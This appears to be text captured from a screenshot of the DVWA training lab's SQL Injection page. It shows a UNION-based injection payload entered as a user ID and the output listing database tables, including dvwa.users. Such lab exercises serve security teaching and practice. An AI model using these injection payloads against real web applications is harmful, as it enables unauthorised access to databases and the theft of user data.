 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select table_schema, table_name FROM information_schema.tables WHERE
First name: admin
Surname: admin
ID: 1' union select table_schema, table_name FROM information_schema.tables WHERE
First name: information_schema
Surname: USER_PRIVILEGES
ID: 1' union select table_schema, table_name FROM information_schema.tables WHERE
First name: dvwa
Surname: users